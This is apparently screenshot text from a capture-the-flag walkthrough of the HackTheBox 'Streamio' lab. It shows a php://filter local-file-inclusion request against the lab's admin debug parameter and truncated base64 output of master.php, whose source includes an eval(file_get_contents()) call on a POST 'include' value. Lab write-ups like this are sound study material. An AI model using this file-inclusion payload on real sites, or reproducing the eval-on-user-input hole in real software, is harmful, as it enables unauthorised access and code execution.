 https://streamio.htb/admin/?debug=php://filter/convert.base64-encode/resource=master.php
Search
Burp
9
Admin panel
User management
Staff management
Movie management
Leave a message for admin
this option is for developers
onlyPGgxPk1vdmllIG1hbmFnbWVudDwvaDE+DQo8P3BocA0KaWYoIWRlZmluZWQoJ2luY2x1ZGVkJykpDQoJZGllKCJPbmx5IGFjY2Vzc2FibGUgdGhyb3VnaCBpbmNsdWRlcyIpOw0KaW
/PiI+DQoJCQkJPGlucHV0IHR5cGU9InN1Ym1pdCIgY2xhc3M9ImJ0biBidG4tc20gYnRuLXByaW1hcnkiIHZhbHVlPSJEZWxldGUiPg0KCQkJPC9mb3JtPg0KCQk8L2Rpdj4NCgk8L2Rpdj4NCjw
/cGhwDQp9DQokcXVlcnkgPSAic2VsZWN0ICogZnJvbSB1c2VycyB3aGVyZSBpc19zdGFmZiA9IDEiOw0KJHJlcyA9IHNxbHNydl9xdWVyeSgkaGFuZGxlLCAkcXVlcnksIGFycmF5KCksIGFyc
/PjwvaDQ+DQoJCTxkaXYgc3R5bGU9ImZsb2F0OnJpZ2h0O3BhZGRpbmctcmlnaHQ6IDI1cHg7Ij4NCgkJCTxmb3JtIG1ldGhvZD0iUE9TVCI+DQoJCQkJPGlucHV0IHR5cGU9ImhpZGRlbiIgb
/cGhwDQppZighZGVmaW5lZCgnaW5jbHVkZWQnKSkNCglkaWUoIk9ubHkgYWNjZXNzYWJsZSB0aHJvdWdoIGluY2x1ZGVzIik7DQppZihpc3NldCgkX1BPU1RbJ3VzZXJfaWQnXSkpDQp7
/PjwvaDQ+DQoJCTxkaXYgc3R5bGU9ImZsb2F0OnJpZ2h0O3BhZGRpbmctcmlnaHQ6IDI1cHg7Ij4NCgkJCTxmb3JtIG1ldGhvZD0iUE9TVCI+DQoJCQkJPGlucHV0IHR5cGU9ImhpZGRlbiIgb
/cGhwIGVjaG8gJHJvd1snaWQnXTsgPz4iPg0KCQkJCTxpbnB1dCB0eXBlPSJzdWJtaXQiIGNsYXNzPSJidG4gYnRuLXNtIGJ0bi1wcmltYXJ5IiB2YWx1ZT0iRGVsZXRlIj4NCgkJCTwvZm9ybT4NC
/cGhwDQp9ICMgd2hpbGUgZW5kDQo
/Pg0KPGJyPjxocj48YnI+DQo8Zm9ybSBtZXRob2Q9IlBPU1QiPg0KPGlucHV0IG5hbWU9ImluY2x1ZGUiIGhpZGRlbj4NCjwvZm9ybT4NCjw
/cGhwDQppZihpc3NldCgkX1BPU1RbJ2luY2x1ZGUnXSkpDQp7DQppZigkX1BPU1RbJ2luY2x1ZGUnXSAhPT0gImluZGV4LnBocCIgKSANCmV2YWwoZmlsZV9nZXRfY29udGVudHMoJF9Q